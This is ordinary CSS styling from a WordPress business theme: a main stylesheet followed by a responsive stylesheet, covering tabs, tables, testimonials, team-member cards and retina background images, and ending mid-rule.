.section-color-dark-blue input[type=text]:-ms-input-placeholder, .section-color-gray input[type=text]:-ms-input-placeholder, .section-color-clouds input[type=text]:-ms-input-placeholder, .section-color-purple input[type=text]:-ms-input-placeholder, .section-px input[type=text]:-ms-input-placeholder,
.section-image input[type=text]:-ms-input-placeholder {
  color: #efefef;
}
.section-color-bg .section-subscribe.alter h4, .section-color-red .section-subscribe.alter h4, .section-color-orange .section-subscribe.alter h4, .section-color-green .section-subscribe.alter h4, .section-color-blue .section-subscribe.alter h4,
.section-color-dark-blue .section-subscribe.alter h4, .section-color-gray .section-subscribe.alter h4, .section-color-clouds .section-subscribe.alter h4, .section-color-purple .section-subscribe.alter h4, .section-px .section-subscribe.alter h4,
.section-image .section-subscribe.alter h4 {
  color: #ffffff;
}

.section-twitter-title {
  position: relative;
}
.section-twitter-title i {
  font-size: 40px;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke: 1px 1px rgba(0, 0, 0, 0.1);
}
.section-twitter-title i.icon-angle-left,
.section-twitter-title i.icon-angle-right {
  font-size: 24px;
  position: absolute;
  left: 50%;
  top: 7px;
  margin-left: -6px;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  color: #e8e8e8;
  -webkit-transition: 0.2s all;
  -moz-transition: 0.2s all;
  -o-transition: 0.2s all;
  transition: 0.2s all;
}

.section-twitter {
  padding: 20px 0 !important;
}
.section-twitter .section-twitter-title {
  text-align: center;
}
.section-twitter i.icon-angle-right {
  top: 8px;
}
.section-twitter i.icon-angle-right:hover,
.section-twitter i.icon-angle-left:hover {
  text-shadow: 0 0 2px white;
}
.section-twitter:hover .section-twitter-title i.icon-angle-right {
  opacity: 1;
  filter: alpha(opacity=100);
  margin-left: 40px;
}
.section-twitter:hover .section-twitter-title i.icon-angle-left {
  opacity: 1;
  filter: alpha(opacity=100);
  margin-left: -50px;
}
.section-twitter a {
  color: #fff !important;
  text-decoration: underline;
}
.section-twitter a :hover {
  color: #fff !important;
}

.section-twitter-tweet {
  color: #fff;
  text-align: center;
}
.section-twitter-tweet ul {
  list-style-type: none;
  text-align: center;
  color: #fff;
  padding: 0;
  margin: 0;
}
.section-twitter-tweet ul p {
  margin: 0;
  font-size: 15px;
}
.section-twitter-tweet ul li > p {
  font-size: 15px;
  margin-top: 8px;
}
.section-twitter-tweet ul p.timestamp {
  display: block;
  padding: 10px 0 0 0;
  color: #FFFFFF;
  opacity: 0.5;
}
.section-twitter-tweet a {
  color: #fff;
  text-decoration: underline;
}
.section-twitter-tweet a :hover {
  color: #fff;
}
/****************************
Tables
****************************/
table.table, table {
  width: 100%;
  text-align: left;
  background-color: transparent;
}

table.table thead tr {
  border-right: 0;
  background-color: #279fbb;
  color: #fff;
  text-align: left;
  padding: 10px 15px;
  vertical-align: top;
  font-size: 14px;
  font-weight: bold;
}

.table td, .table th {
  padding: 8px;
  border: 1px solid #D8D8D8;
}

.table tbody tr:hover {
  background: #fafafa;
}

table.hover thead th {
  background-color: #fff;
  color: #666;
  border: none;
}

table.hover thead tr {
  background-color: #fff;
}

table.hover td, table.hover th {
  border: none;
  border-bottom: 1px solid #e8e8e8;
}

table.hover tbody tr:nth-child(odd) {
  background-color: #fafafa;
}
/****************************
Tabs
****************************/
.etabs {
  margin: 0;
  padding: 0;
  clear: both;
  background-color: #f7f7f7;
  height: 50px;
  border-radius: 3px;
}
.etabs.etabs-dark {
  background-color: #2c3e50;
}
.etabs.etabs-dark a {
  color: #fff;
}
.etabs.etabs-dark a:hover {
  color: #fff;
}

.tab {
  display: inline-block;
  border-bottom: none;
  position: relative;
}

body .tab a {
  font-size: 12px;
  color: #279fbb;
  font-weight: 500;
  display: block;
  padding: 15px 20px;
  font-family: "Montserrat", sans-serif;
}

body .tab.active a:hover {
  color: #ffffff;
}

.section-etabs .tab.active a:hover {
  color: #279fbb;
}

body .tab {
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin: 0 0 0 5px;
}

body .tab:first-child {
  margin-left: 0;
}

.tab a i {
  margin: 0 7px;
  font-size: 16px;
  line-height: 7px;
}

.tab a:hover {
  text-decoration: underline;
  color: #279fbb;
  text-decoration: none;
}

.tab.active {
  background-color: #279fbb;
  color: #FFFFFF;
  position: relative;
  top: -3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 3px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.34);
}
.tab.active a {
  color: #fff;
}

.tab.active a {
  padding: 17px 20px;
}

.tab-container {
  visibility: hidden;
}

.tab-container .panel-container {
  background: #fff;
  border: solid #666 1px;
  padding: 10px;
  -moz-border-radius: 0 4px 4px 4px;
  -webkit-border-radius: 0 4px 4px 4px;
  font-family: "Open Sans", sans-serif;
}

.tab-container .tabs-content {
  background: #ffffff;
  padding: 20px 0px;
  clear: both;
}

.tab-container .tabs-content > div {
  line-height: 20px;
  overflow: hidden;
  visibility: visible !important;
  opacity: 0;
  -webkit-transition: 0.8s all;
  -moz-transition: 0.8s all;
  -o-transition: 0.8s all;
  transition: 0.8s all;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
}

.tab-container .tabs-content div.active {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}


/* Vertical tabs */
.tabs-vertical .etabs {
  float: left;
  width: 180px;
  height: auto;
}
.tabs-vertical .etabs.etabs-dark {
  background-color: #2c3e50;
}
.tabs-vertical .etabs.etabs-dark a {
  color: #fff;
}
.tabs-vertical .etabs.etabs-dark a:hover {
  color: #fff;
}

body .tabs-vertical .tab {
  margin-left: -5px;
}

.tabs-vertical .tabs-content {
  clear: none;
  padding: 0 0 0 200px;
}

body .tabs-vertical .tab a {
  width: 188px;
}

body .tabs-vertical .tab:first-child {
  margin-left: -5px;
}

.tabs-vertical .etabs {
  background-color: #f7f7f7;
}

body .tabs-vertical .tab a {
  color: #279fbb;
}

body .tabs-vertical .tab.active a {
  color: #fff;
}

body .tabs-vertical .tab.active a {
  padding: 12px 20px;
}

.tab-container.tabs-vertical .tabs-content > div {
  line-height: 20px;
  overflow: hidden;
  visibility: visible !important;
  opacity: 0;
  -webkit-transition: 1s all;
  -moz-transition: 1s all;
  -o-transition: 1s all;
  transition: 1s all;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -ms-transform: translateX(10px);
  -o-transform: translateX(10px);
  transform: translateX(10px);
}

.tab-container.tabs-vertical .tabs-content div.active {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
/****************************
Tag line
****************************/
.tagline {
  background: #f4f4f4;
  padding: 20px;
  font-size: 22px;
  line-height: 35px;
  font-weight: lighter;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.tagline p:last-child {
  margin: 0;
}
/****************************
Team member
****************************/
.team-member {
  text-align: center;
  margin: 20px 0;
}

.team-member .team-member-image {
  position: relative;
  overflow: hidden;
  width: 185px;
  height: 185px;
  margin: 0 auto 20px auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 6px solid #f7f7f7;
  cursor: default;
  box-shadow: inset 0 0 0 0 rgba(39, 159, 187, 0.8), inset 0 0 0 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.1);
  transition: all 0.4s ease-in-out;
}

.team-member .team-member-image > img {
  width: 100%;
  z-index: -1;
  position: relative;
}

.team-member .team-member-content {
  padding: 0 15px;
}

.team-member .team-member-name,
.team-member-progress .team-member-name {
  margin-bottom: 0;
}

.team-member .team-member-position,
.team-member-progress .team-member-position {
  font-size: 12px;
  margin: 3px 0 10px 0;
  color: #279fbb;
  font-weight: lighter;
  text-transform: uppercase;
}

.team-member-image .team-member-overlay {
  position: absolute;
  left: 0%;
  top: 50%;
  margin-top: -20px;
  text-align: center;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 200ms ease-in-out;
  -moz-transition: opacity 200ms ease-in-out;
  -o-transition: opacity 200ms ease-in-out;
  transition: opacity 200ms ease-in-out;
  overflow: hidden;
  opacity: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-backface-visibility: hidden;
}

.team-member-image:hover {
  box-shadow: inset 0 0 0 110px rgba(39, 159, 187, 0.4), inset 0 0 0 5px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
}

.team-member .team-member-image:hover .team-member-overlay {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.team-member .team-member-overlay-content {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -16px;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 1000ms ease-in-out;
  -moz-transition: opacity 1000ms ease-in-out;
  -o-transition: opacity 1000ms ease-in-out;
  transition: opacity 1000ms ease-in-out;
}

.team-member .team-member-overlay-content a {
  font-size: 26px;
  padding: 5px;
  background-color: #fff;
  width: 25px;
  height: 25px;
  display: inline-block;
  opacity: 1;
}

.team-member .team-member-overlay-content a.icon-facebook {
  background-color: #3b5998;
  color: #fff;
}

.team-member .team-member-overlay-content a.icon-twitter {
  color: #00aced;
}

.team-member .team-member-overlay-content a.icon-pinterest {
  color: #cb2027;
}

/* Hover Action */
.team-member .team-member-image:hover .team-member-overlay-content {
  opacity: 1;
}

/* Progress */
.team-member-progress-container {
  border: 2px solid #ffffff;
  background-color: #e0e0e0;
  overflow: hidden;
  margin: 10px 0 0 0;
  position: relative;
  border-radius: 4px;
  -webkit-transition: 500ms opacity linear;
  -moz-transition: 500ms opacity linear;
  -o-transition: 500ms opacity linear;
  transition: 500ms opacity linear;
}

.team-member-progress-container:first-child {
  margin-top: 0;
}

.team-member-progress-bar {
  height: 30px;
  line-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 0%;
}

.team-memeber-description, .progress .progress-bar-title, .progress .progress-bar-value {
  color: #fff;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.5);
  filter: alpha(opacity=70);
  padding: 0 4px;
  border-radius: 2px;
}

/* Width */
.team-member-progress-bar {
  -webkit-transition: 1.5s width, opacity ease-in-out;
  -moz-transition: 1.5s width, opacity ease-in-out;
  -o-transition: 1.5s width, opacity ease-in-out;
  transition: 1.5s width, opacity ease-in-out;
  width: 0;
}


.progress {
  border-radius: 2px;
  position: relative;
  height: 30px;
  margin-bottom: 10px;
}
.progress .progress-bar {
  background-color: #279fbb;
  border-radius: 2px;
}
.progress .progress-bar-title {
  position: absolute;
  left: 10px;
  top: 5px;
  display: block;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.5);
  filter: alpha(opacity=70);
}
.progress .progress-bar-value {
  position: absolute;
  right: 10px;
  top: 5px;
  display: block;
}
.testimonial-big {
  width: 100%;
  background-color: #279fbb;
  position: relative;
  margin: 85px 0 0 0;
}

.testimonial-big .testimonial-big-text {
  float: left;
  font-size: 18px;
  color: #fff;
  line-height: 30px;
  padding: 40px;
  position: relative;
  text-align: center;
}

.testimonial-big .testimonial-big-text:after {
  position: absolute;
  left: 0;
  top: 50px;
  content: "\201C";
  font-size: 90px;
  color: black;
  color: rgba(0, 0, 0, 0.35);
}

.testimonial-big .testimonial-big-text:before {
  position: absolute;
  right: 0;
  bottom: 10px;
  content: "\201D";
  font-size: 90px;
  color: black;
  color: rgba(0, 0, 0, 0.35);
}

.testimonial-big .row {
  position: relative;
}

.testimonial-big .testimonial-big-img {
  position: absolute;
  right: 0;
  bottom: 0px;
}
.testimonial-big .testimonial-big-img img {
  width: auto;
  height: 225px;
}


/****************************
Testimonial
****************************/
.testimonial .cycle-slideshow {
  position: relative;
  height: auto;
}

.testimonial .testimonial-item {
  padding: 0 30px 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  overflow: hidden;
  visibility: hidden;
}

.testimonial .testimonial-title {
  text-transform: uppercase;
}

.testimonial .testimonial-content {
  position: relative;
}

.testimonial-item:after {
  content: "";
  position: absolute;
  right: 80px;
  bottom: 27px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 10px 7.5px 0 7.5px;
  border-color: #fbfbfb transparent transparent transparent;
  z-index: 1001;
}

.testimonial-item:before {
  content: "";
  position: absolute;
  right: 80px;
  bottom: 25px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 10px 7.5px 0 7.5px;
  border-color: #efefef transparent transparent transparent;
  z-index: 1000;
}

.testimonial .testimonial-person {
  width: 115px;
  float: right;
}

.testimonial .testimonial-text {
  background-color: #fbfbfb;
  padding: 23px 45px 23px 15px;
  margin: 1px 0 0 1px;
  position: relative;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}

.testimonial .testimonial-person-pic {
  background-color: #fff;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 7px;
  right: 3px;
  z-index: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #fff;
}

.testimonial .testimonial-person-pic img {
  position: absolute;
  left: 0;
  top: 0;
}

.testimonial .testimonial-by {
  float: right;
  margin: 15px 0 0 0;
  font-size: 13px;
}

.testimonial .testimonial-by .testimonial-by-name {
  font-weight: bold;
}

.testimonial .testimonial-by .testimonial-by-position {
  font-style: italic;
}

/* Testimonial Vertical */
.testimonial-vertical {
  position: relative;
}
.testimonial-vertical .testimonial-vertical-pics {
  float: left;
  width: 75px;
  position: relative;
}
.testimonial-vertical .testimonial-vertical-pics ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.testimonial-vertical .testimonial-vertical-pics ul li {
  float: left;
  margin: 10px 0 0 0;
  position: relative;
}
.testimonial-vertical .testimonial-vertical-pics ul li img {
  width: 60px;
  border-radius: 50%;
  border: 2px solid #e5e5e5;
  opacity: 0.34;
  -webkit-transition: opacity 0.5s linear;
  -moz-transition: opacity 0.5s linear;
  -o-transition: opacity 0.5s linear;
  transition: opacity 0.5s linear;
}
.testimonial-vertical .testimonial-vertical-pics ul li:first-child {
  margin: 0px 0 0 0;
}
.testimonial-vertical .testimonial-vertical-content {
  padding: 0 0 0 110px;
}
.testimonial-vertical .testimonial-vertical-text {
  background-color: #f7f7f7;
  border: 1px solid e6e8e9;
  padding: 9px;
  border-bottom: 2px solid #b4b7b7;
  display: none;
  padding: 20px;
  position: relative;
}
.testimonial-vertical .testimonial-vertical-text > div {
  opacity: 0;
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  transition: all 0.5s linear;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -ms-transform: translateX(10px);
  -o-transform: translateX(10px);
  transform: translateX(10px);
}
.testimonial-vertical .testimonial-vertical-text.active-accord-content > div {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
}
.testimonial-vertical .testimonial-vertical-author {
  text-align: right;
  padding: 25px 10px 0 0;
  color: #279fbb;
}
.testimonial-vertical .testimonial-vertical-author-position {
  text-align: right;
  padding: 0 10px 0 0;
  color: #c3c3c3;
}
.testimonial-vertical .active-accord-content {
  display: block;
}
.testimonial-vertical .active-accord img {
  opacity: 1 !important;
}
.testimonial-vertical .testimonial-vertical-arrow {
  position: absolute;
  left: 94px;
  top: 24px;
  content: "";
  width: 0px;
  height: 0px;
  border-top: 0px;
  border-right: 16px solid #c0c3c3;
  border-bottom: 16px solid transparent;
  border-left: 0;
  z-index: 1;
  -webkit-transition: top 0.2s;
  -moz-transition: top 0.2s;
  -o-transition: top 0.2s;
  transition: top 0.2s;
}
.testimonial-vertical .testimonial-vertical-arrow:after {
  position: absolute;
  left: 1px;
  top: 0px;
  content: "";
  width: 0px;
  height: 0px;
  border-top: 0px;
  border-right: 15px solid #f7f7f7;
  border-bottom: 15px solid transparent;
  border-left: 0;
  z-index: 0;
}
.blog-post-body img { max-width: 100%; height:auto;}
.boxed .content-wrapper .blog-post-body img { max-width: 100%; height:100%;}
.footer-col ul {
margin-top: 0px;
padding-left: 0px !important;
}
.footer ul {
color: #c9c9c9;
}
.footer-col ul li {
list-style: none;
}/*
.footer-wrapper .col-md-3 ul li a {
color: #fff;
}*/
.footer-col .contact-details a {
text-decoration: none;
color: #C9C9C9;
}
.footer-col .footer-content a {
color: #c9c9c9;
text-decoration: none;
}
.footer-col #wp-calendar tbody tr td ,
.footer-col #wp-calendar thead tr th ,
#wp-calendar thead tr th ,
#wp-calendar tbody tr td  {text-align:center;}

/****** add by web9 ******/
table.portfolio-single-project-details tr th {  border: 0px solid #DDDDDD;}
.wl-service { margin-top:40px; }
.wl_title_head {	
	font-size: 36px;
    font-weight: bold;
    min-height: 71px;
    padding-top: 15px;
	line-height: 0.7;
}
.logo a{text-decoration:none;}

/****added web10*****/
table th {
border: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
}

table td {
border: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
}
/****** added web9 ***/

table.portfolio-single-project-details  tbody td {
border: medium none;
}

/*added web07*/
ul.posts-list li a {border:none;}
.sticky-header .wl_title_head {
    font-size: 36px;
    font-weight: bold;
    min-height: 35px;
    padding-top: 0px;
}
.col-md-3 h2{color:#3a3a3a;}
.blog-post-body h2,h6 {color:#3a3a3a !important;}
.ei-title p {
font-size: 16px;
line-height: 20px;
text-shadow: 0 3px 2px rgba(0, 0, 0, 0.9);
}
/***********theme required css **********/

.wp-caption-text { font:14px;text-align: center; }
.gallery-caption { font:14px; }
.bypostauthor{ font:14px; }
.alignright{ font:14px; text-align:right;display: inline;
float: right; }

.alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.aligncenter{font:14px; text-align:center; }
.wp-caption {
border: 1px solid #ccc;
margin-bottom: 1.5em;
max-width: 100%;font:14px;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin: 1.2% auto 0;
max-width: 98%;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.logo a:hover{text-decoration:none;}

.entry-content{
	padding-bottom: 50px;
}
h4.title_image{
	margin-top: -50px;
	padding: 0px 0px 0px 50px;
}
.img_padding{
	margin-top: 50px;
}
.entry-content p{
	font-size: 16px;
	font-weight: bold;
}
.section-content.section-services .content-box .ser_img{
	position: absolute;
	color: #fff;
	opacity: 0.4;
	filter: alpha(opacity=20);
	left: 0;
	top: -13px;  
}

--- FILE ---
content_type: text/css
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/responsive.css?ver=6.8.3
body_size: 4299
content:
@media screen and (max-width: 900px)
{


  .grid li {
    width: 50%;
  }
}

@media screen and (max-width: 400px)
{


  .grid li {
    width: 100%;
  }
}

@media (max-width: 767px)
{


  div.blog-post div.span10 {
    margin-left: 0px;
  }

  .blog-post-details-item {
    width: 100%;
  }

  .blog-post-details-separator {
    display: none;
  }



  .blog-post .blog-post-details-item {
    margin: 0px 0px 0 0px;
  }



  .blog-post .blog-span {
    width: 86.2%;
    margin-left: 55px;
  }



  .callout-box .button, .message-box .button {
    display: none;
  }

  .callout-box .button.mobile, .message-box .button.mobile {
    display: block;
    width: 100%;
    margin-top: 10px;
    float: none;
    margin: 10px 0 0 0 !important;
    box-sizing: border-box;
  }



  .content-box3 {
    margin-top: 20px;
  }

  .content-box3:first-child {
    margin-top: 0px;
  }



  .footer .copyright {
    text-align: center;
    height: auto;
  }
  .footer .copyright p {
    margin: 0;
  }
  .footer .copyright .row-fluid [class*="span"] {
    margin-top: 0;
    margin-bottom: 0;
  }

  .flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) {
    margin: 0 6px 6px 0;
  }



  .flickr_badge_wrapper {
    text-align: center;
  }

  .flickr_badge_wrapper .flickr_badge_image {
    width: 15.05765%;
    margin: 0 0.651890482399% 0.651890482399% 0;
    display: inline-block;
    float: none;
  }

  .flickr_badge_wrapper .flickr_badge_image:nth-child(6n+1) {
    margin: 0 0 0.651890482399% 0;
  }



  .container {
    padding-right: 20px;
    padding-left: 20px;
  }



  .heading-title h2:before, .heading-title h2:after {
    display: none;
  }



  .body-wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .section-content.no-padding {
    padding-bottom: 0;
  }



  .h1-page-title {
    float: none;
  }

  .h2-page-desc {
    float: none;
    border-left: none;
    padding-left: 0px;
  }

  .breadcrumb-container {
    position: relative;
    margin-top: 0;
    right: 0;
  }



  .row-fluid.row-no-margin .span2 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span3 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span4 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span5 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span6 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span7 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span8 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span9 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span10 {
    margin-left: 0;
    width: 100%;
  }

  .row-fluid.row-no-margin .span11 {
    margin-left: 0;
    width: 100%;
  }



  [class*="col-md"], [class*="col-sm"], [class*="col-lg"] {
    margin-bottom: 40px;
  }

  [class*="col-md"]:last-child, [class*="col-sm"]:last-child, [class*="col-lg"]:last-child {
    margin-bottom: 0;
  }

  .section-content.cta-section .cta-details a {
    margin-top: 20px;
  }



  .header {
    height: 80px;
  }



  .portfolio-items, .thumb-label-item {
    width: 100% !important;
  }

  .portfolio-filter {
    width: 100%;
  }

  .portfolio-filter li {
    float: none;
    width: 100%;
    margin: 0;
    display: block;
  }

  .portfolio-filter li:first-child {
    margin-left: 0;
  }

  .portfolio-filter li a {
    padding: 5px 10px;
    border-radius: 5px;
    width: 100%;
    display: block;
    margin: 2px 0 0 0;
    box-sizing: border-box;
  }



  .footer .social-icons ul {
    background-color: transparent;
    height: 40px;
  }
  .footer .social-icons ul li {
    display: inline-block;
  }



  .section-subscribe {
    width: 100%;
  }
}

@media all and (-webkit-min-device-pixel-ratio: 1.5)
{


  .blog-post .user-icon:after {
    background: no-repeat -31px 0 url("../images/sprites@2x.png");
    background-size: 162px 229px;
  }



  .blog-post .tags-icon:after {
    background: no-repeat -30px -62px url("../images/sprites@2x.png");
    background-size: 162px 229px;
  }



  .blog-post .comments-icon:after {
    background: no-repeat -31px -33px url("../images/sprites@2x.png");
    background-size: 162px 229px;
  }



  .pattern-black-twill {
    background: 0 0 url("../images/body_backgrounds/patterns/black-twill@2x.png");
    background-size: 14px 14px;
  }



  .bgpattern-black-twill {
    background-image: url("../images/body_backgrounds/patterns/black-twill@2x.png");
  }



  .pattern-dark-fish-skin {
    background: 0 0 url("../images/body_backgrounds/patterns/dark-fish-skin@2x.png");
    background-size: 6px 12px;
  }



  .bgpattern-dark-fish-skin {
    background-image: url("../images/body_backgrounds/patterns/dark-fish-skin@2x.png");
  }



  .pattern-escheresque-ste {
    background: 0 0 url("../images/body_backgrounds/patterns/escheresque-ste@2x.png");
    background-size: 46px 29px;
  }



  .bgpattern-escheresque-ste {
    background-image: url("../images/body_backgrounds/patterns/escheresque-ste@2x.png");
  }



  .pattern-grey {
    background: 0 0 url("../images/body_backgrounds/patterns/grey@2x.png");
    background-size: 397px 322px;
  }



  .bgpattern-grey {
    background-image: url("../images/body_backgrounds/patterns/grey@2x.png");
  }



  .pattern-knitting250px {
    background: 0 0 url("../images/body_backgrounds/patterns/knitting250px@2x.png");
    background-size: 250px 250px;
  }



  .bgpattern-knitting250px {
    background-image: url("../images/body_backgrounds/patterns/knitting250px@2x.png");
  }



  .pattern-p4 {
    background: 0 0 url("../images/body_backgrounds/patterns/p4@2x.png");
    background-size: 8px 8px;
  }



  .bgpattern-p4 {
    background-image: url("../images/body_backgrounds/patterns/p4@2x.png");
  }



  .pattern-p5 {
    background: 0 0 url("../images/body_backgrounds/patterns/p5@2x.png");
    background-size: 8px 8px;
  }



  .bgpattern-p5 {
    background-image: url("../images/body_backgrounds/patterns/p5@2x.png");
  }



  .pattern-p6 {
    background: 0 0 url("../images/body_backgrounds/patterns/p6@2x.png");
    background-size: 8px 8px;
  }



  .bgpattern-p6 {
    background-image: url("../images/body_backgrounds/patterns/p6@2x.png");
  }



  .pattern-ps-neutral {
    background: 0 0 url("../images/body_backgrounds/patterns/ps-neutral@2x.png");
    background-size: 16px 16px;
  }



  .bgpattern-ps-neutral {
    background-image: url("../images/body_backgrounds/patterns/ps-neutral@2x.png");
  }



  .pattern-pw-maze-white {
    background: 0 0 url("../images/body_backgrounds/patterns/pw-maze-white@2x.png");
    background-size: 46px 23px;
  }



  .bgpattern-pw-maze-white {
    background-image: url("../images/body_backgrounds/patterns/pw-maze-white@2x.png");
  }



  .pattern-pw-pattern {
    background: 0 0 url("../images/body_backgrounds/patterns/pw-pattern@2x.png");
    background-size: 188px 188px;
  }



  .bgpattern-pw-pattern {
    background-image: url("../images/body_backgrounds/patterns/pw-pattern@2x.png");
  }



  .pattern-retina-wood {
    background: 0 0 url("../images/body_backgrounds/patterns/retina-wood@2x.png");
    background-size: 512px 512px;
  }



  .bgpattern-retina-wood {
    background-image: url("../images/body_backgrounds/patterns/retina-wood@2x.png");
  }



  .pattern-shattered {
    background: 0 0 url("../images/body_backgrounds/patterns/shattered@2x.png");
    background-size: 500px 500px;
  }



  .bgpattern-shattered {
    background-image: url("../images/body_backgrounds/patterns/shattered@2x.png");
  }



  .pattern-subtle-dots {
    background: 0 0 url("../images/body_backgrounds/patterns/subtle-dots@2x.png");
    background-size: 27px 15px;
  }



  .bgpattern-subtle-dots {
    background-image: url("../images/body_backgrounds/patterns/subtle-dots@2x.png");
  }



  .pattern-subtle-surface {
    background: 0 0 url("../images/body_backgrounds/patterns/subtle-surface@2x.png");
    background-size: 16px 8px;
  }



  .bgpattern-subtle-surface {
    background-image: url("../images/body_backgrounds/patterns/subtle-surface@2x.png");
  }



  .pattern-whitediamond {
    background: 0 0 url("../images/body_backgrounds/patterns/whitediamond@2x.png");
    background-size: 128px 224px;
  }



  .bgpattern-whitediamond {
    background-image: url("../images/body_backgrounds/patterns/whitediamond@2x.png");
  }



  .divider.divider-shadow {
    background-image: url("../images/divider-shadow@2x.png");
    background-size: 940px 20px;
  }



  .divider.stripe-1 {
    background-image: url("../images/divider-stripe1@2x.png");
    background-size: 12px 10px;
  }



  .divider.stripe-2 {
    background-image: url("../images/divider-stripe2@2x.png");
    background-size: 12px 10px;
  }



  .divider.stripe-3 {
    background-image: url("../images/divider-stripe3@2x.png");
    background-size: 9px 10px;
  }



  .divider.stripe-4 {
    background-image: url("../images/divider-stripe4@2x.png");
    background-size: 8px 10px;
  }



  .divider.stripe-5 {
    background-image: url("../images/divider-stripe5@2x.png");
    background-size: 5px 10px;
  }



  .footer .footer-col .footer-content .footer-recent-tweets li:after {
    background: no-repeat -98px -1px url("../images/sprites@2x.png");
    background-size: 162px 229px;
  }



  .title-block .title-seperator {
    background-image: url("../images/title-pattern@2x.png");
    background-size: 6px 5px;
  }



  .single-process:after {
    background-image: url("../images/process-arrows@2x.png");
    background-size: 54px 22px;
  }



  .searchbox .searchbox-icon {
    background: no-repeat -55px 0 url("../images/sprites@2x.png");
    background-size: 162px 229px;
  }



  .social-icons .aim-icon {
    background-image: url("../images/social-media/social-media-aim@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .behance-icon {
    background-image: url("../images/social-media/social-media-behance@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .blogger-icon {
    background-image: url("../images/social-media/social-media-blogger@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .devianart-icon {
    background-image: url("../images/social-media/social-media-devianArt@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .digg-icon {
    background-image: url("../images/social-media/social-media-digg@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .dribble-icon {
    background-image: url("../images/social-media/social-media-dribble@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .ember-icon {
    background-image: url("../images/social-media/social-media-ember@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .evernote-icon {
    background-image: url("../images/social-media/social-media-everNote@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .flickr-icon {
    background-image: url("../images/social-media/social-media-flickr@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .forrst-icon {
    background-image: url("../images/social-media/social-media-forrst@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .googleplus-icon {
    background-image: url("../images/social-media/social-media-googlePlus@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .instagram-icon {
    background-image: url("../images/social-media/social-media-instagram@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .lastfm-icon {
    background-image: url("../images/social-media/social-media-lastFm@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .linkedin-icon {
